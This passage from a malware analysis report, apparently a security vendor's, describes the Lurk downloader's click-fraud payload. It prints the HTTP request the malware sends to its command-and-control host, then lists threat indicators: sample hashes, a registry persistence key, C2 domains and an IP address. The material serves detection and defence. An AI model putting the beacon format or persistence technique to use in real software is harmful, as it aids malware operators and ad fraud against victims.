Threat actors could use the Lurk downloader to upload various types of malware (e.g., banking trojans, ransomware, rogue antivirus software) onto a victim's system, but the malware payloads downloaded by Lurk as of this publication are used for click fraud. The click-fraud malware phones home to track . helpertrack . comto receive a click-fraud template with a request in the following format:

```
GET /log/<volume_serial_number>/<int>/?id=<int> HTTP/1.1
Host: track.helpertrack.com
Connection: Keep-Alive
```
The reply from the C2 server is a click-fraud template that is compressed with gzip and encrypted. The clickfraud template is in JSON format and contains instructions for creating fraudulent impressions and clicks by loading a series of iFrames with spoofed referrers.

# **Threat indicators**

The threat indicators in Table 3 can be used to detect activity related to the Lurk downloader. The domains and IP address listed in the indicators table may contain malicious content, so consider the risks before opening them in a browser.

| Indicator                                                                                                  | <b>Type</b>    | Context                                    |
|------------------------------------------------------------------------------------------------------------|----------------|--------------------------------------------|
| e9cab9097e7f847b388b1c27425d6e9a                                                                           | MD5 hash       | Lurk sample                                |
| e9da19440fca6f0747bdee8c7985917f                                                                           | MD5 hash       | Lurk sample                                |
| f5022eae8004458174c10cb80cce5317                                                                           | MD5 hash       | Lurk sample                                |
| e006469ea4b34c757fd1aa38e6bdaa72                                                                           | MD5 hash       | Lurk sample                                |
| c461706e084880a9f0409e3a6b1f1ecd                                                                           | MD5 hash       | Lurk sample                                |
| e8da52e2e0622c5bcb8aa7adbdb064d8                                                                           | MD5 hash       | Lurk sample                                |
| 1adceec5717679b38682e7c9ac17ec82                                                                           | MD5 hash       | Lurk sample                                |
| ae23ad4c3a5e2660096874bf8306ef49                                                                           | MD5 hash       | Lurk sample                                |
| HKEY CURRENT USER\<br>SOFTWARE\Classes\CLSID\<br>{A3CCEDF7-2DE2-11D0-86F4-00A0C913F750}\<br>InProcServer32 | Registry key   | Lurk persistence mechanism                 |
| *.cooperatemedia.com                                                                                       | Domain<br>name | C <sub>2</sub> server                      |
| *.adsoas.com                                                                                               | Domain<br>name | C <sub>2</sub> server                      |
| *.mesjunio.com                                                                                             | Domain<br>name | C <sub>2</sub> server                      |
| *.alphaeffects.net                                                                                         | Domain<br>name | C <sub>2</sub> server                      |
| track.helpertrack.com                                                                                      | Domain<br>name | C2 server (click-fraud template<br>server) |
| 95.211.169.162                                                                                             | IP address     | C2 server                                  |

*Table 3. Threat indicators for the Lurk downloader.*

#### **Conclusion**